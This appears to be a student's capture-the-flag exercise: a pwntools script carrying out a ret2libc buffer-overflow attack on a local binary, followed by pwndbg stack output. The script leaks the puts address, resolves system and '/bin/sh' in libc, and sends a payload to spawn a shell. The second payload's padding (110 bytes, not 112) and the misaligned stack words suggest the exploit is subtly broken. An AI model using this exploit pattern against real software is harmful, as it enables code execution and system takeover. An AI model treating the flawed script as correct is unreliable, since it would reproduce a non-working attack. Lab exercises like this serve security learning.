 exp3.py exp.py exp
import pwnlib
context.terminal=['gnome-terminal','-x','sh','-c']
sh=process("./ret2libc3")
ret2libc3=ELF("./ret2libc3")
print("main"+str(hex(ret2libc3.symbols['main'])))
pwnlib.gdb.attach(sh,"b *0x08048695")
payload='f'*112+p32(ret2libc3.plt['puts'])+p32(ret2libc3.symbols['main'])+p32(ret2libc3.got['puts'])
sh.recvuntil('?')
sh.sendline(payload)
puts=u32(sh.recv(4))
print('puts的地址'+hex(puts))
libc=LibcSearcher('puts',puts)
print("libc的版本："+str(libc))
libcbase=puts-libc.dump('puts')
print("libc基址:"+str(hex(libcbase)))
system=libcbase+libc.dump('system')
bin_sh=libcbase+libc.dump('str_bin_sh')
print("system函数地址:"+str(hex(system)))
print("bin_sh地址:"+str(hex(bin_sh)))
payload='f'*110+p32(system)+p32(0xdeadbeef)+p32(bin_sh)
sh.sendline(payload)
Python 制表符宽度：8
[ STACK ]
00:0000│ esp 0xffc71b34 ◄— 0x66666666 ('ffff')
01:0004│ 0xffc71b38 ◄— 0x6da06666
02:0008│ 0xffc71b3c ◄— 0xbeeff7da
03:000c│ 0xffc71b40 ◄— 0x7a0bdead
04:0010│ 0xffc71b44 ◄— 0xf7ec
05:0014│ 0xffc71b48 —► 0xf7f1e000 (_GLOBAL_OFFSET_TABLE_) ◄— 0x1b1db0
06:0018│ 0xffc71b4c —► 0xf7f66c04 ◄— 0x0
07:001c│ 0xffc71b50 —► 0xf7f66000 (_GLOBAL_OFFSET_TABLE_) ◄— 0x23f40
[ BACKTRACE ]
► f 0 8048695 main+125
f 1 66666666
f 2 6da06666
f 3 beeff7da
f 4 7a0bdead
f 5 f7ec
Breakpoint *0x08048695
pwndbg>